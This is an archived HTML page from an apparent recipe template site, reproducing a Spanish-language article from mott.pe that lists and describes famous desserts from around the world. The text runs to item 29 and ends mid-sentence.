

<file: p8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Los 40 postres más famosos del mundo que tienes que comer antes de morir - mott.pe" />
<meta name="description" content="Los 40 postres más famosos del mundo que tienes que comer antes de morir - mott.pe" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Los 40 postres más famosos del mundo que tienes que comer antes de morir - mott.pe</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="VyBaBJB6OQy">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Los 40 postres más famosos del mundo que tienes que comer antes de morir - mott.pe</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/f59dea407c120db6b1f94849b1d2139e.jpg" width="186" height="186" alt="" class="alignleft border" />
							<span> </span> Cursos Diplomados Promociones <span> nuevo</span> Docentes Empleos Noticias Inicio Marketing Digital Fotografía Diseño Ilustraciones Tecnología <h1> Los 40 postres más famosos del mundo que tienes que comer antes de morir</h1> Romina Cárdenas <i> </i> 238232 <p> Sin duda probarlos podría provocarte una muerte deliciosa; pero tranquilo, estos<strong> postres</strong> solo te alegrarán la vida y son los más famosos del mundo, como también <strong> los pasteles más finos en el mundo gourmet</strong> , tanto por su forma de preparar como por sus nombres. Si llevas un curso de fotografía  o  eres un community manager experto de una cuenta gastronómica, amarás esta lista para tenerlo como un book fotográfico o contenido.</p> <p> El postre es el platillo que se come después de la comida como tradición universal o también puedes elegirlos para satisfacer algunos antojos a lo largo del día. Es regla de vida que este sea dulce, aunque muchas veces suele variar entre lo dulce y agrio. Existen miles de recetas en todo el mundo, con variaciones en cuanto a ingredientes y formas de preparación. </p> <p> </p> <p> </p> <p> Fuente: Recetas y postres</p> <p> Los países más reconocidos por sus exquisitos y, en muchos casos, premiados postres son <strong> Alemania, Argentina, Brasil, Colombia, Costa Rica, España, Francia, Italia, Japón, Ecuador, México y Perú.</strong> En cada país, se defiende con orgullo sus creaciones dulces y se narra las historias de sus orígenes. Y esta lista que lleva varios de ellos llega con toda la intención de endulzarte el día.</p> <p> El mundo está lleno de dulces placeres. Por eso te compartimos este artículo que contiene una lista con 30 deliciosos postres elaborados en diferentes partes del mundo, que debes probar sin excepción en algún momento de tu vida.</p> <p> Tabla de Contenidos</p> 1. Tarta de chocolate o Tarta Vianner  2. Gelato 3. Tiramisú 4. Panna Cotta 5. Pasteís de Belém 6. Pávlola 7. Pastafrola 8. Crema de papaya 9. Cholado 10. Buñuelos de viento 11. El Milhojas 12. Crepe 13. Mousse 14. Caballeros pobres 15. Mazamorra morada 16. Basbousa 17. Blinis 18. Kanten 19. Victoria Sponge Cake 20. Alfajores 21. Tarta Saint Honoré 22. Éclairs 23. Torta tres leches 24. Baklava 25. Daifuku 26. Gulam Jamun 27. Tarta Banoffee 28. Dragon Beard Candy 29. Umm Ali 30. Beijinhos 31. Churros 32. Suspiro limeño 33. Bocadillo 34. Rosca de Reyes 35. Crema catalana 36. Cheesecake 37. Strudel de manzana 38. Fondant au chocolat 39. Macarons 40. Prinzregententorte <h2> <span> 1. Tarta de chocolate o Tarta Vianner </span> </h2> <p> Para empezar la lista de <strong> los mejores postres del mundo gourmet</strong> tenemos un postre clásico infaltable que de seguro ya pertenece a uno de tus favoritos: <strong> La tarta de chocolate o Tarta Vianer.</strong> Una delicia que lleva dos planchas de bizcocho de chocolate, separadas por una fina capa de mermelada de damasco y recubiertas con un glaseado de chocolate.</p> <p> Este postre es básico para una vida feliz. La receta se ha adaptado a muchos países cambiando algunos ingredientes y formas de preparación, pero, de todas formas delicioso.Pero, cualquiera que sea la receta, sigue siendo un postre delicioso y es uno de los preferidos.</p> <p> Según la historia, la receta original fue <strong> creada en 1832 en honor al príncipe Matternich</strong> y posteriormente ha sido servida en el histórico café del <strong> Hotel Sacher en Viena</strong> . Se cuenta que este hotel fue fundado por la familia del creador de este postre delicioso y han mantenido el secreto muy bien guardado a través de los años.</p> <p> </p> <p> </p> <p> Fuente: Recetas y postres</p> <p>  </p> <h2> <span> 2. Gelato</span> </h2> <p> Otro de los postres clásicos que jamás pasarán de moda es el <strong> Gelato</strong> . Ojo, no vale confundirse, no es lo mismo que un helado. Lo sé, suena parecido y de hecho la preparación es muy similar pero sin duda la experiencia de texturas y sabores es totalmente diferente. Sin lugar a dudas, el <strong> gelato es uno de los mejores postres del mundo</strong> .</p> <p> El Gelato es originario de <strong> Italia,</strong> sin embargo existen gelaterias en muchos países de<strong> Latinoamérica y Europa</strong> en donde se respetan los originales modos de preparación. Este postre es exquisito y sumamente saludable. Como dicen en Italia: “Un verdadero arte culinario”. La diferencia entre este postre y el helado son los productos. Para preparar gelato se utilizan productos 100% naturales y no tienen tanta grasa ni azúcar como el helado, además son mucho más cremosos. Si aún no has probado un gelato, no dudes en hacerlo y date un gustito.</p> <p> </p> <p> </p> <p> Fuente: Recetas y postres</p> <p>  </p> <h2> <span> 3. Tiramisú</span> </h2> <p> El postre que presentaremos a continuación tal vez no es muy conocido, pero puedes encontrarlo en muchos países de América y Europa. El <strong> tiramisú</strong> , es una experiencia extraordinaria y 100% recomendado, un digno integrante de esta lista. Este postre también tiene un sitial dentro de <strong> nombres de postres finos</strong> en el mundo.</p> <p> Es otro postre frío de origen italiano y está hecho a base de café, licor y crema. Su preparación es sencilla, solo hay que humedecer un bizcocho con una mezcla de café y licor y superponerlo en capas, alternando entre la crema y el bizcocho. Sin embargo existen muchas variantes de acuerdo a los lugares en donde se ha vuelto muy famoso. Y como no, si es realmente delicioso.</p> <p> </p> <p> </p> <p> Fuente: La Bombacha </p> <p>  </p> <h2> <span> 4. Panna Cotta</span> </h2> <p> <strong> Panna Cotta</strong> , es un dulce especial de origen italiano, parecido al flan y con una textura suave y gelatinosa. Se considera uno de los postres más fáciles de preparar y también uno de los más famosos en este país. Seguro nunca escuchaste hablar de él, pero si lo pruebas no lo olvidarás nunca.</p> <p> Su nombre en español significa “nata cocida” y está hecho a base de crema de leche, azúcar y gelatinizantes. Este postre clásico lleva una deliciosa salsa de frutas encima y se suele decorar con frutos rojos, lo que le da un sabor agridulce que te deja con ganas de más. Realmente tentador ¿verdad?</p> <p> </p> <p> </p> <p> Fuente: LauraInTheKitchen</p> <p>  </p> <h2> <span> 5. Pasteís de Belém</span> </h2> <p> <strong> Pastéis de Belém</strong> , es un postre originario de <strong> Portugal</strong> , perfecto para compartir. Según cuenta la leyenda, la receta de este postre lleva en secreto por más de 200 años y solo 3 personas en el mundo la conocen. Este postre fue creado a principios del siglo XIX, como una iniciativa de negocio en la época de revolución en Portugal. Así que tengan por seguro que probarlas será todo un privilegio de esta lista. </p> <p> Estos pequeños pasteles tienen forma de tartaleta y están elaborados con masa de hojaldre y crema. Aunque hay recetas caseras que se acercan mucho, se dice que el postre original es tan delicioso que se forman largas filas en la histórica fábrica que las prepara, así que pueden llegar a vender hasta 20.000 unidades en un sólo día.</p> <p> </p> <p> </p> <p> Fuente: LauraInTheKitchen</p> <p>  </p> <h2> <span> 6. Pávlola</span> </h2> <p> Pávlola, es un postre que transmite dulzura, sin duda. El origen de este postre se lo disputan <strong> Nueva Zelanda y Australia</strong> . El postre fue inspirado en una bailarina rusa, <strong> Anna Pávlola</strong> , y es de ella que recibe el nombre de pávlola. Según se cuenta, el creador del postre vivía enamorado de esta bailarina.</p> <p> La Pávlola consiste en una base de merengue horneado sobre la cual se coloca crema batida, chocolate y trozos de fruta, en especial los frutos rojos. Su textura resulta crocante por fuera y húmeda por dentro. Una verdadera delicia.</p> <p> </p> <p> </p> <p> Fuente: LauraInTheKitchen</p> <h2> <span> 7. Pastafrola</span> </h2> <p> Pastafrola, también conocido con el nombre pasta flora, es un postre artesanal típico de <strong> Argentina, Paraguay y Uruguay</strong> . Aunque, sus antecedentes se remontan a la Pastiera, una torta de origen italiana hecha a base de ricota y fruta confitada. Se dice que los inmigrantes italianos llevaron la receta a estos países sudamericanos.</p> <p> Esta tarta es característica por la preparación original de la masa de pastel cubierta por dulce de membrillo, aunque varía entre dulce de leche, dulce de guayaba o alguna otra salsa. Luego es adornada con tiras delgadas de la misma masa, dando forma a una especie de red que posteriormente se cocina en el horno.</p> <p> Este postre es un acompañamiento típico y casi infaltable en la hora de la merienda, se suele acompañar con el mate, que es una de las bebidas calientes típicas de la región. Si tienes la oportunidad de viajar a alguno de estos países, no dudes en probarlo.</p> <p> <span> ﻿</span> </p> <p> </p> <p> Fuente: Magirai</p> <h2> <span> 8. Crema de papaya</span> </h2> <p> <strong> Crema de Papaya</strong> , el postre más famoso en <strong> Brasil</strong> desde 1990, además es sumamente delicioso. Este postre esta hecho a base de una crema de papaya y se acostumbra servirlo con helado de vainilla. Perfecto para una tarde de verano.</p> <p> <span> ﻿</span> </p> <p> </p> <p>  Fuente: Magirai</p> <h2> <span> 9. Cholado</span> </h2> <p> <strong> Cholado</strong> , es un postre típico y saludable de origen <strong> colombiano</strong> , muy similar a una ensalada de frutas. . Este postre consiste en un recipiente con la base llena de hielo raspado, coronado con frutas picadas, leche condensada y salsas dulces. Las frutas que se suele usar son banana, manzana verde o roja, kiwi, fresa, coco, papaya y piña.</p> <p> En épocas de calor, si eres fan de lo rico y saludable puedes intentar prepararlo en casa. Aunque dicen que “para probar un buen cholado” debes ir a la ciudad de Cali en Colombia. No te arrepentirás.</p> <p> </p> <p> Fuente: Imujer</p> <h2> <span> 10. Buñuelos de viento</span> </h2> <p> Este postre es sencillo y delicioso originario de <strong> España</strong> . El nombre nace por la apariencia del postre: son unas bolas pequeñas de masa que al ser fritas suelen doblar su tamaño, por eso se les denomina “<strong> de viento</strong> ”. Aunque actualmente se modificó la receta original, esta sigue manteniendo parte de su esencia. Los buñuelos pueden estar rellenos y también ser servidos con helado o alguna crema de frutas y, sin duda, quedarás enamorado.</p> <p> Usualmente se consumen en el Día de Todos los Santos o en el Día de los Difuntos.</p> <p> </p> <p> </p> <p> Fuente: Imujer</p> <h2> <span> 11. El Milhojas</span> </h2> <p> <strong> El Milhojas</strong> , es un postre tradicional de España, aunque algunos sostienen que su origen es francés. Sin importar su procedencia, puedes encontrarlo también en algunos países de <strong> Latinoamérica</strong> como <strong> Perú</strong> y <strong> Ecuador</strong> en los cuales se ha adaptado su receta.</p> <p> Este crujiente postre está hecho de finas capas de masa hojaldre y lleva crema pastelera o crema de leche, tal vez ambos si eres fan del dulce y por encima está cubierto con azúcar impalpable. Es un postre realmente delicioso que no debes dejar de probar.</p> <p> </p> <p> </p> <p>  Fuente: Imujer</p> <p> Te puede interesar:</p> Mejores postres y pasteles artísticos para toda ocasión Estos 10 postres con diseños galácticos han invadido Instagram <h2> <span> 12. Crepe</span> </h2> <p> <strong> Crepe</strong> , nacido de <strong> Francia</strong> pero famoso en toda Europa y recientemente en Latinoamérica. Suele ser uno de los más consumidos a diario y es uno de los más rápidos de preparar ya que entre sus ingredientes están el huevo, la leche y la harina, con los que se prepara una mezcla que se debe freir cuidadosamente en una sartén.</p> <p> Este postre es una fina masa dulce en forma de disco que se usa como base para enrollar colocando un relleno de crema de leche, chantilly, dulce de leche u otras salsas, así como frutas frescas y secas a elección. La combinación es deliciosa.</p> <p> </p> <p> </p> <p> Fuente: Cocinamos </p> <h2> <span> 13. Mousse</span> </h2> <p> <strong> Mousse</strong> , este postre también es de origen francés pero muy conocido en otros continentes. La preparación es sencilla ya que está elaborado con clara de huevo batida a punto de nieve o con crema de leche batida, ambos ingredientes le pueden dar su consistencia esponjosa.</p> <p> También tiene varios derivados como mousse de chocolate, de fresa y vainilla, café, entre otros. Puedes probarlos todos y sin duda te encantarán.</p> <p> </p> <p> </p> <p> Fuente: Mil Recetas </p> <h2> <span> 14. Caballeros pobres</span> </h2> <p> <strong> Caballeros pobres</strong> , este postre lleva un nombre bastante inusual y es que su origen te sorprenderá. El postre nace en <strong> Yucatán, México</strong> y se le otorga ese nombre porque la historia cuenta que se empezó a preparar en los lugares más pobres de la ciudad, además, los ingredientes son bastante básicos y económicos.</p> <p> La receta consiste en algunas rebanadas de pan blanco mojadas en huevo, azúcar, pasas, vainilla y canela. Primero se deben batir las claras hasta formar un espumoso merengue, se agregan las yemas y demás ingredientes, luego se remoja el pan en esta mezcla y se fríe en abundante aceite.</p> <p> </p> <p> </p> <p> Fuente: Cook Book </p> <h2> <span> 15. Mazamorra morada</span> </h2> <p> <strong> Mazamorra morada</strong> , este postre es de origen peruano y muy especial, ya que solo podrás encontrarlo en este país. Está hecho a base de maíz morado que es un alimento cultivado desde épocas prehispánicas y es complicadísimo de encontrar ya que se dice que solo crece en tierras peruanas.</p> <p> Su consumo es muy extendido en este país por lo que es posible encontrar varios puntos de venta en las calles, muchos de ellos suelen servir la mazamorra acompañada de arroz con leche. Un postre delicioso y tradicional que no debe faltar en tu menú si decides visitar <strong> Perú</strong> .</p> <p> </p> <p> </p> <p>  Fuente: Recetas y Postres</p> <h2> <span> 16. Basbousa</span> </h2> <p> <strong> Basbousa</strong> , este postre nace en Egipto pero puedes encontrarlo en otros países del Mediterráneo con otros nombres como “ravani”, “revani”, “harissa”, “chapka” y otros varios nombres más, según cada lugar.</p> <p> Está hecho a base de sémola, yogurt, coco y almíbar. Es un postre ideal para compartir en las tardes de merienda, acompañado de las bebidas típicas de la región.</p> <p> </p> <p> </p> <p>  Fuente: Recipeshubs</p> <h2> <span> 17. Blinis</span> </h2> <p> <strong> Blinis</strong> , postre ruso famoso por su textura y sabor. Son pequeñas y finas masas fritas que se pueden comer solas o con un relleno de crema o mermelada, coronado con frutas.</p> <p> Los blinis son realmente deliciosos y se acostumbra a comerlos en festividades. Según la tradición, la forma circular y el color dorado del blinis lo asemejaba al Sol. Por eso, se erigió como uno de los platos principales de las celebraciones paganas de la Máslenitsa, una fiesta que celebra el fin del invierno.</p> <p> </p> <p> </p> <p> Fuente: KelliesFood</p> <h2> <span> 18. Kanten</span> </h2> <p> Si de cuidar la figura se trata, tenemos el postre perfecto para ti y es de origen japonés. El <strong> Kanten</strong> es un postre delicioso y se considera también un ingrediente de importancia histórica en la gastronomía japonesa.</p> <p> Es sacado de unas algas marinas muy raras que se procesan en forma de polvo y luego se mezclan con jugo de frutas formando una especie de gelatina. Es un postre muy ligero que resulta delicioso además de saludable y proteico.</p> <p> </p> <p> </p> <p> Fuente: Recipes</p> <h2> <span> 19. Victoria Sponge Cake</span> </h2> <p> <strong> Victoria Sponge Cake</strong> , este postre es un clásico muy famoso de la repostería <strong> británica</strong> . Nace en el <strong> Reino Unido</strong> en el siglo XIX y lleva el nombre de la reina Victoria, quien solía comer este postre a la hora del té. Desde entonces, se puso de moda en todos los círculos de la alta sociedad inglesa.</p> <p> Consiste en un suave y delicado bizcocho acompañado de fresas, mermelada y nata. Exquisito, fino y el favorito de la realeza, 100% recomendado.</p> <p> </p> <p> </p> <p> Fuente: ErrensKitchen </p> <h2> <span> 20. Alfajores</span> </h2> <p> </p> <p> Por último pero no menos delicioso, los <strong> alfajores</strong> , no podían faltar en este top. Este postre clásico es de origen argentino y es puro dulce. Se ha convertido en uno de los más consumidos en todo momento del día. Según su historia, existe desde hace más de 130 años, sin embargo su reproducción masiva fue recién hace 50 años. Son golosinas deliciosas que suelen estar rellenas de abundante dulce de leche y cubiertas de azúcar impalpable o en un baño de chocolate.</p> <p> Las versiones más modernas también incluyen rellenos de salsa de frutas y cobertura de azúcar glaseado. Hay diversos alfajores para todos los gustos. Son el dulce perfecto. ¡Riquísimas!</p> <p> </p> <p> </p> <p> Fuente: Todo Postres</p> <p> </p> <h2> <span> 21. Tarta Saint Honoré</span> </h2> <p> Su nombre se da en honor al santo patrón de los pasteleros y panaderos franceses: <strong> San Honorato de Amiens</strong> . Este es uno de los postres franceses más antiguos y complejos.</p> <p> Es un pastel que se elabora con una base de hojaldre sobre la que colocan los profiteroles, que son una masa elaborada de pasta choux (como el Éclair). Para rellenarla se usa una exclusiva crema Saint Honoré que es mezclada con merengue y algún toque de sabor a gusto como limón, chocolate, fresa u otros.</p> <p> </p> <p> Sencillez y dulzura de la Tarta Saint Honoré. Foto: Canal Cocina</p> <h2> <span> 22. Éclairs</span> </h2> <p> Sin duda la gastronomía francesa tiene un amplio repertorio. Parte de esta lista son los <strong> Éclairs</strong> , unos panecillos elaborados con una masa llamada choux que se prepara con agua, harina, mantequilla y huevo.</p> <p> Prepararlos es todo un arte ya que al hornearlos quedan panecillos con una parte hueca que luego es rellenada con crema pastelera, crema de chocolate o cremas de café y frutos secos. El toque final: un glaseado que debe tener el mismo sabor que la crema del relleno.</p> <p> Es posible encontrar infinidad de combinaciones de Éclairs, con varios ingredientes y sabores que los hacen únicos. Es tan reconocido que incluso cada 22 de junio se celebra el Día del Ecláir de Chocolate en Francia. Este postre delicioso puede acompañar a una taza de chocolate caliente o café.</p> <p> </p> <p> Variedad de deliciosos Éclairs. Foto: Expogourmet</p> <h2> <span> 23. Torta tres leches</span> </h2> <p> Es un postre muy disfrutado en Latinoamérica. Aunque no se tiene certeza de su origen, algunos países que dicen ser dueños de la receta original son México y Nicaragua. Su particularidad es que este postre está elaborado con un dulce bizcocho esponjoso que es sumergido en tres tipos de leches: la leche <strong> evaporada</strong> , <strong> la crema de leche</strong> y <strong> la leche condensada</strong> .</p> <p> Ya que es un postre muy conocido y difundido, cada país puede realizar algunas modificaciones en su preparación y decoración, incluyendo nuevos sabores e ingredientes. La torta tres leches es un dulce postre que definitivamente debe estar en tu lista de favoritos.</p> <p> Deliciosa y húmeda Torta tres leches. Foto: Nestle</p> <p> </p> <h2> <span> 24. Baklava</span> </h2> <p> Es el postre más conocido y consumido en Turquía. La <strong> Baklava</strong> se elabora a partir de un fino hojaldre relleno de miel y frutos secos, generalmente de pistacho o nueces. Por mucho tiempo fue considerado un postre solo para las clases más altas.</p> <p> Según la historia, sus orígenes se remontan a la <strong> antigua Mesopotamia</strong> , durante el surgimiento de las primeras civilizaciones. Recién a partir del siglo VII comenzó a ser preparada de la manera tradicional y se dice que el ingrediente maestro, para realzar su sabor, es el agua de rosas.</p> <p> Es un postre realmente exquisito y para muchos es uno de los mejores de la gastronomía de medio oriente.</p> <p> </p> <p> Baklava de pistacho. Foto: The Spruce Eats</p> <h2> <span> 25. Daifuku</span> </h2> <p> Es un delicioso <strong> postre japonés</strong> , elaborado con una masa llamada mochi que consiste en harina de arroz mezclado con azúcar, leche condensada, leche de coco y colorantes que le dan tonos muy llamativos. Luego rellena con una pasta hecha a partir de frijoles dulces de varios sabores, los cuales le dan su característico sabor dulce y esponjoso.</p> <p> El Daifuku se puede consumir en cualquier momento del año, pero se dice que las mejores preparaciones se disfrutan en las celebraciones de año nuevo, ya que se considera un postre muy tradicional en estas fiestas.</p> <p> Daifuku de varios colores y sabores. Foto: Freepik.</p> <p> </p> <h2> <span> 26. Gulam Jamun</span> </h2> <p> Es un postre muy delicioso, tradicional en la cocina de la <strong> India y Pakistán</strong> . Su preparación es sencilla ya que entre sus ingredientes lleva leche condensada y harina que son amasados en forma de pequeñas bolitas y luego fritas en abundante aceite.</p> <p> Para servirlas se les coloca un almíbar que se prepara con azúcar, agua de rosas y cardamomo. Por ello es un postre exquisito y de sabores intensos que no te puedes perder.</p> <p> Dulces bolitas de sabor. Foto: India mágica.</p> <p> </p> <h2> <span> 27. Tarta Banoffee</span> </h2> <p> Es un delicioso manjar de Inglaterra que puede probarse incluso en el desayuno y sobre todo en las meriendas. Incluso se dice que este postre era el favorito de la princesa Diana.</p> <p> La <strong> Tarta Banoffee</strong> se elabora principalmente con plátanos, crema de leche batida y caramelo o dulce de leche. Estos se combinan en una base de bizcocho o galletas desmenuzadas y mezcladas con mantequilla derretida.</p> <p> Tarta a base de bananas. Foto: BBC</p> <p> </p> <h2> <span> 28. Dragon Beard Candy</span> </h2> <p> Su nombre en castellano significa <strong> Barba de dragón</strong> . Es un legendario caramelo, similar al algodón de azúcar. Es un postre muy consumido y apreciado en Hong Kong.</p> <p> Su origen data de la existencia de la época de las antiguas dinastías chinas. Se dice que fue creado para intentar complacer a los emperadores con un suave dulce que estuviera asociado al mítico símbolo cultural de los dragones, por ello su apariencia es como la de una fina barba de sabor muy dulce.</p> <p> El peculiar caramelo de Barba de dragón. Foto: Gigsmore.</p> <p> </p> <h2> <span> 29. Umm Ali</span> </h2> <p> El nombre de este sabroso postre significa “<strong> La Madre de Alí</strong> ”. Es una de las recetas 